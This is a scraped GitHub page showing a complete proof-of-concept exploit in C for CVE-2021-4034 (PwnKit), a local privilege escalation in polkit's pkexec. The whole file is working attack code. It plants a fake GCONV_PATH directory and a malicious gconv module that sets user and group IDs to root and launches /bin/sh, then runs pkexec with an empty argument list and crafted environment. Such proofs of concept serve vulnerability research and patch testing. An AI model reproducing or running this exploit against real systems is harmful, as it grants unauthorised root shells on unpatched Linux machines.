 CVE-2021-4034/cve-2021-4034-p
github.com/arthepsy/CVE-2021-4034/blob/main/cve-2021-4034-poc.c
main
CVE-2021-4034 / cve-2021-4034-poc.c
Go to file
...
arthepsy Header.
Latest commit 4289592 4 days ago
History
1 contributor
31 lines (29 sloc)
1.24 KB
Raw
Blame
1 /*
2 * Proof of Concept for PwnKit: Local Privilege Escalation Vulnerability Discovered in polkit’s pkexec (CVE-2021-4034) by Andris Raugulis <moo@arthepsy.eu>
3 * Advisory: https://blog.qualys.com/vulnerabilities-threat-research/2022/01/25/pwnkit-local-privilege-escalation-vulnerability-discovered-in-polkits-pkexec-cve-2021-4034
4 */
5 #include <stdio.h>
6 #include <stdlib.h>
7 #include <unistd.h>
8
9 char *shell =
10 "#include <stdio.h>\n"
11 "#include <stdlib.h>\n"
12 "#include <unistd.h>\n\n"
13 "void gconv() {}\n"
14 "void gconv_init() {\n"
15 " setuid(0); setgid(0);\n"
16 " seteuid(0); setegid(0);\n"
17 " system(\"export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin; rm -rf 'GCONV_PATH=.' 'pwnkit'; /bin/sh\");\n"
18 " exit(0);\n"
19 "}";
20
21 int main(int argc, char *argv[]) {
22 FILE *fp;
23 system("mkdir -p 'GCONV_PATH=.'; touch 'GCONV_PATH=./pwnkit'; chmod a+x 'GCONV_PATH=./pwnkit'");
24 system("mkdir -p pwnkit; echo 'module UTF-8// PWNKIT// pwnkit 2' > pwnkit/gconv-modules");
25 fp = fopen("pwnkit/pwnkit.c", "w");
26 fprintf(fp, "%s", shell);
27 fclose(fp);
28 system("gcc pwnkit/pwnkit.c -o pwnkit/pwnkit.so -shared -fPIC");
29 char *env[] = { "pwnkit", "PATH=GCONV_PATH=.", "CHARSET=PWNKIT", "SHELL=pwnkit", NULL };
30 execve("/usr/bin/pkexec", (char*[]){NULL}, env);
31 }
© 2022 GitHub, Inc.
Terms
Privacy
Security
Status
Docs
Contact GitHub
Pricing
API
Training
Blog
About